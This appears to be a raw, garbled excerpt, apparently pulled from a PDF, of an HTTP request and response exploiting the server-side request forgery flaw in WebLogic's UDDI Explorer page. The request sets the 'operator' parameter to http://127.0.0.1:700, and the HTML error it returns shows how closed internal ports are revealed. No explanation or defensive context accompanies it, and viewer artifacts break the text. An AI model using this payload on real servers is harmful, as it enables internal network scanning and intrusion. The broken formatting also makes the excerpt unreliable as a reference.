 POST /uddiexplorer/SearchPublicRegistries.jsp HTTP/1.1
Host: 192.168.11.137:7001
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:65.0)
Gecko/20100101 Firefox/65.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.
8
Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Referer: http://192.168.11.137:7001/uddiexplorer/SearchPublicRegistries.jsp
Content-Type: application/x-www-form-urlencoded
Content-Length: 133
Connection: close
Cookie: test=test;
publicinquiryurls=http://www-3.ibm.com/services/uddi/inquiryapi!IBM|http:/
/www-3.ibm.com/services/uddi/v2beta/inquiryapi!IBM
V2|http://uddi.rte.microsoft.com/inquire!Microsoft|http://services.xmethods.
net/glue/inquire/uddi!XMethods|; privateinquiryurls=1;
JSESSIONID=pNGxcyHJhMtkg26MBTpcMnGpND9VGC0CkqwkgH2GyJvk9nZ
12YLh!-1579190756
Upgrade-Insecure-Requests: 1
operator=http%3A%2F%2F127.0.0.1:700&txtSearchname=&txtSearchkey=&
rdoSearch=for&txtSearchfor=&selfor=Business+location&btnSubmit=Search
? < + > Type a search term 0 matches
<option value="GeoWeb taxonomy" >GeoWeb
taxonomy</option>
<option value="NAICS codes" >NAICS
codes</option>
<option value="SIC codes" >SIC codes</option>
<option value="UNSPSC codes" >UNSPSC
codes</option>
<option value="ISO 3166 Geographic Taxonomy"
>ISO 3166 Geographic Taxonomy</option>
</select></td>
</tr>
<tr><td colspan=4><input type=submit name=btnSubmit
value="Search"></td></tr>
</form>
</table>
<table width=100% cellpadding=5 cellspacing=5 valign=top>
<p>An error has occurred<BR>
weblogic.uddi.client.structures.exception.XML_SoapException: Tried
all: &#39;1&#39; addresses, but could not connect over HTTP to
server: &#39;127.0.0.1&#39;, port: &#39;700&#39;
</table>
</td>
</tr>
? < + > Type a search term 0 matches